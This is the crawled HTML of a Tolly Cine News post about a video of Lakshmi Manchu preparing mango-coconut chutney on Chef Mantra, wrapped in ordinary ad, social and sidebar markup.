

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra
body_size: 7276
content:

<!doctype html>
<html lang="eng-us">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu FREEDOM OIL Chef Mantra S2 - Tolly Cine News</title>
     <meta property="og:title" content="Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu FREEDOM OIL Chef Mantra S2 - Tolly Cine News">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra">
<meta property="og:image" content="https://www.tollycinenews.com/uploads/posts/Chutney_Recipe_by_Lakshmi_Manchu_in_Chef_Mantra.jpg">
<meta property="og:description" content="Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu  FREEDOM OIL Chef Mantra S2 ahaVideoIN - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />
<meta property="og:keywords" content="Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu  FREEDOM OIL Chef Mantra S2 ahaVideoIN - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />




<meta property="og:image:secure_url" content="https://www.tollycinenews.com/uploads/posts/Chutney_Recipe_by_Lakshmi_Manchu_in_Chef_Mantra.jpg" />
<link rel="image_src" href="https://www.tollycinenews.com/uploads/posts/Chutney_Recipe_by_Lakshmi_Manchu_in_Chef_Mantra.jpg"/>

<link rel="canonical" href="https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra" />

<meta name="description" content="Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu  FREEDOM OIL Chef Mantra S2 ahaVideoIN - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">

<meta name="Keywords" content="Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu  FREEDOM OIL Chef Mantra S2 ahaVideoIN - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">
    
<link rel="shortcut icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">

	<link rel="canonical" href="https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra" />
	
	
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
 "url" : "https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra",
    "name" : "Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu FREEDOM OIL Chef Mantra S2  ",
    "description" : "Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu  FREEDOM OIL Chef Mantra S2 ahaVideoIN",

  "image" : "https://www.tollycinenews.com/images/logo.jpg",

"sameAs" : [ "http://www.facebook.com/tcntollycinenews ",
    "http://www.twitter.com/tollycinenews ",
"http://www.instagram.com/tollycinenews "] ,   
  
  "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5.0",
       "ratingCount" : "15000"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "15000"
    },
    "reviewRating" : {
      "@type" : "Rating",
"ratingValue":"4.8"
}
  }
}
</script>

    <!-- all css here -->
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/animate.css">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/hover-min.css">
      <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/magnific-popup.css">
    <!-- meanmenu css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/meanmenu.min.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/owl.carousel.css">
    <!-- lightbox css -->
    <link href="https://www.tollycinenews.com/css/lightbox.min.css" rel="stylesheet">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/nivo-slider.css" type="text/css" />
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/preview.css" type="text/css" media="screen" />
    <!-- style css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/style.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/responsive.css">
    <!-- modernizr js -->
    <script src="https://www.tollycinenews.com/js/modernizr-2.8.3.min.js"></script>
	
	
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

	<!-- yes no poll -->
	<script>
function getVote(int) {
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else {  // code for IE6, IE5
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange=function() {
    if (this.readyState==4 && this.status==200) {
      document.getElementById("poll").innerHTML=this.responseText;
    }
  }
  xmlhttp.open("GET","poll_vote.php?vote="+int,true);
  xmlhttp.send();
}
</script>




	

	
</head>

<body class="home">


  <header>
       <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@tollycinenews" />
<meta name="twitter:creator" content="@tollycinenews" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b6ad416f-6086-46ce-b354-4e4bb23a9fa1",
    });
  });
</script>
<div class="header-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="header-top-left">
                            <ul>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                        <div class="social-media-area">
                            <nav>
                                <ul>
                                    <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/company/tolly-cine-news" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                    <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews&hl=en" target="_blank"><i class="fa fa-google" aria-hidden="true"></i></a></li>
                                    <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
         

        <div class="header-middle-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="logo-area">
                            <a href="https://www.tollycinenews.com/"><img src="https://www.tollycinenews.com/images/logo.jpg" alt="Tolly Cine News"></a>
                        </div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        <div class="right-banner">
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        <div class="header-bottom-area" id="sticky">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="navbar-header">
                            <div class="col-sm-12 col-xs-12 padding-null">
                                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	                                <span class="sr-only">Toggle navigation</span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
                                </button>
                            </div> 
                        </div>
                        <div class="main-menu navbar-collapse collapse">
                            <nav>
                                <ul>
                                    <li><a href="https://www.tollycinenews.com/" >Home</a>
                                    </li>
                                    			                                 <li><a href="https://www.tollycinenews.com/category/info/29/Movie-News">Movie News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews">Movie Reviews</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/44/Web-series">Web series</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/46/News">News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/53/Home-Tours">Home Tours</a></li>
			                                 			                             
                                    
                                    <li><a href="https://www.tollycinenews.com/videos" >Videos </a>
                                    </li>
                                    <li><a href="https://www.southreelnews.com/" target="_blank">SRN </a>
                                    </li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                    </div>                    
                </div>
            </div>
       
         <div class="ticker-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
                        <div class="wrapper">
                        <!-- News Slider -->
                            <div class="ticker marg-botm">
                                <div class="ticker-wrap">
                                    <!-- News Slider Title -->
                                    <div class="ticker-head up-case backg-colr col-md-2">Breaking News</div>
                                    <div class="tickers col-md-10">
                                        <div class="scroll" > 
                                        <marquee style="font-size:19px;margin-top: 10px;" onMouseOver="this.stop()" onMouseOut="this.start()">
                                            <a href="https://www.tollycinenews.com/post/info/987" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release    </a><a href="https://www.tollycinenews.com/post/info/986" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela    </a><a href="https://www.tollycinenews.com/post/info/985" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri    </a><a href="https://www.tollycinenews.com/post/info/984" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14    </a><a href="https://www.tollycinenews.com/post/info/983" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar    </a><a href="https://www.tollycinenews.com/post/info/982" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Allari Naresh Home Tour (Hero)    </a><a href="https://www.tollycinenews.com/post/info/981" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Veera Dheera Sooran Title Treaser    </a><a href="https://www.tollycinenews.com/post/info/980" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Manchu lakshmi Mumbai House    </a><a href="https://www.tollycinenews.com/post/info/979" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Oye Senior Final Episode    </a><a href="https://www.tollycinenews.com/post/info/978" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> pellivaramandi web series season two    </a>                                        </marquee>
                                        </div>
                                       
                                   </div>
                                </div>
                            </div>  
                            <!-- End News Slider -->              
                        </div>
                    </div>  
                </div>
            </div>      
        </div>
        
        
        
        
  



    </header>
    

    <!-- Inner Page Header serction start here -->
    <div class="inner-page-header">
        <div class="banner">
            <img src="https://www.tollycinenews.com/images/banner/3.jpg" alt="Banner">
        </div>
        <div class="banner-text">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="header-page-locator">
                            <ul>
                                <li><a href="https://www.tollycinenews.com/">Home <i class="fa fa-compress" aria-hidden="true"></i> </a> Chutney Recipe by Lakshmi Manchu in Chef Mantra</li>
                            </ul>
                        </div>
                        <div class="header-page-title">
                            <h1> Chutney Recipe by Lakshmi Manchu in Chef Mantra</h1>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Inner Page Header serction end here -->
 
   <!-- Category Page Start Here -->
    <div class="blog-page-area gallery-page category-page">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">  
                     
                                    <div class="post-info">  
                                                                 
                                    
                                    <h3>Chutney Recipe by Lakshmi Manchu in Chef Mantra</h3>
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    <image src="https://www.tollycinenews.com/uploads/posts/Chutney_Recipe_by_Lakshmi_Manchu_in_Chef_Mantra.jpg" alt="Chutney Recipe by Lakshmi Manchu in Chef Mantra" class="img-responsive"></image>
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                                    <p><p>Mamidikhaya Kobbari Chutney Recipe by Lakshmi Manchu &nbsp;FREEDOM OIL Chef Mantra S2 ahaVideoIN</p>

<p>Recipe ALERT!!! Chit - Chat Chutney with Lakshmi Manchu.<br />
Catch her preparing &quot;Mamidikhaya (Mango) Kobbari Chutney&quot;..&nbsp;</p>
</p>
                                    
                                    
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe width="100%" height="450" src="https://www.youtube.com/embed/5P0bzUJs25c" frameborder="0" allowfullscreen></iframe>
    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    
                                    
                        
                                
                      <div class="share-section share-section2">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                                <span> You Can Share It : </span>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                <ul class="share-link">
                                    <li class="hvr-bounce-to-right"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra&amp;title=Chutney Recipe by Lakshmi Manchu in Chef Mantra" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://twitter.com/share?url=https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra" data-size="large" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></i> Twitter</a></li>
                                    
                                    <li class="hvr-bounce-to-right"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra" target="_blank"><i class="fa fa-google" aria-hidden="true"></i> LinkedIN</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://api.whatsapp.com/send?text=https://www.tollycinenews.com/post/info/852/Chutney-Recipe-by-Lakshmi-Manchu-in-Chef-Mantra"  target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whats App</a></li>
                                    
                                    
                                    
                                </ul>
                            </div>
                        </div>
                    </div>       
                    </div>
					                     
                </div>
                <p>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tcntollycinenewss" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/">Tolly Cine News</a></blockquote></div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

<br/>
<h3> Twitter Followers </h3>
<br/>

<center>
    
<a class="twitter-follow-button"
  href="https://twitter.com/tollycinenews" target="_blank"
  data-size="large">
Follow @tollycinenews </a>


</center>

</p>

<p>
   <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea3494a3d5b6a26"></script> 


</p>

                
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="sidebar-area">
    	
	 <div class="like-box-area">
                            <ul>
                                <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> <span class="like-page">like our facebook page <br/>1000+ likes</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> <span class="like-page">Follow us on twitter<br/>100+ followers</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></i></span></a></li>
                                <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> <span class="like-page">Follow us on instagram <br/>100+ Followers</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews" target="_blank" ><i class="fa fa-google" aria-hidden="true"></i> <span class="like-page">Install Mobile App <br/>Google Plays tore</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                            </ul>
                        </div>
                        
		<div class="add">
                             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://www.rakeshtechsolutions.com/services/info/7/digital-marketing-services-in-hyderabad" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/ads1.jpg" alt="Add"></a>

                        </div>
                        
                        

                        <div class="recent-post-area hot-news">
                            <h3 class="title-bg">Videos</h3>
                            <ul class="news-post">
                                <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"><img src="https://img.youtube.com/vi/z2POY4PBR9s/hqdefault.jpg" alt="Venkatesh Daggubati Saindhav Movie Official Trailer " title="Venkatesh Daggubati Saindhav Movie Official Trailer " /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"> Venkatesh Daggubati Saindhav Movie Official Trailer </a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"><img src="https://img.youtube.com/vi/B6CA7OtzeZo/hqdefault.jpg" alt="my Village Show gangava Chit Chat with Kota bommali Movie Team" title="my Village Show gangava Chit Chat with Kota bommali Movie Team" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"> my Village Show gangava Chit Chat with Kota bommali Movie Team</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"><img src="https://img.youtube.com/vi/SVq3VxxnhrI/hqdefault.jpg" alt="rama banam movie review and public talk" title="rama banam movie review and public talk" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"> rama banam movie review and public talk</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"><img src="https://img.youtube.com/vi/AXSm49NGkg8/hqdefault.jpg" alt="Mastaaru Mastaaru Full Video Song" title="Mastaaru Mastaaru Full Video Song" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"> Mastaaru Mastaaru Full Video Song</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"><img src="https://img.youtube.com/vi/yJF9Fs4IFb0/hqdefault.jpg" alt="Dhanush Lyrical Song Mastaaru Mastaaru" title="Dhanush Lyrical Song Mastaaru Mastaaru" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"> Dhanush Lyrical Song Mastaaru Mastaaru</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										                             </ul>
                        </div>
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                        
                        <div class="trending-post-area">
                            <h3 class="title-bg">Trending Post</h3>
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    <ul>
                                        <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/987/HIT-3-Sarkaar's-Laathi-Teaser-|-Nani-|-Srinidhi-Shetty-|-Sailesh-Kolanu-|-May-1st-Release"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/986/The-Paradise-Glimpse:-RAW-STATEMENT---Telugu-|-Nani-|-Anirudh-|-Srikanth-Odela"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/985/KINGDOM---Official-Teaser-|-Vijay-Deverakonda-|-Anirudh-|-Gowtam-Tinnanuri"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/984/Court:-State-Vs-A-Nobody-–-Official-Trailer-|-Nani-Priyadarshi-Ram-Jagadeesh-|-In-Theatres-March-14"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/983/Chhaava-Telugu-Trailer-|-Vicky-|-Rashmika-|-Dinesh-V-|-Laxman-U-|-Allu-Aravind-|-Bunny-Vas-|-7th-Mar"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/982/-Allari-Naresh-Home-Tour-(Hero)"><i class="fa fa-hand-o-right" aria-hidden="true"></i>   Allari Naresh Home Tour (Hero)</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/981/Veera-Dheera-Sooran-Title-Treaser"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Veera Dheera Sooran Title Treaser</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/980/Manchu-lakshmi-Mumbai-House"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Manchu lakshmi Mumbai House</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/979/Oye-Senior-Final-Episode"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Oye Senior Final Episode</a></h4>
                                        </li>
										  <li>
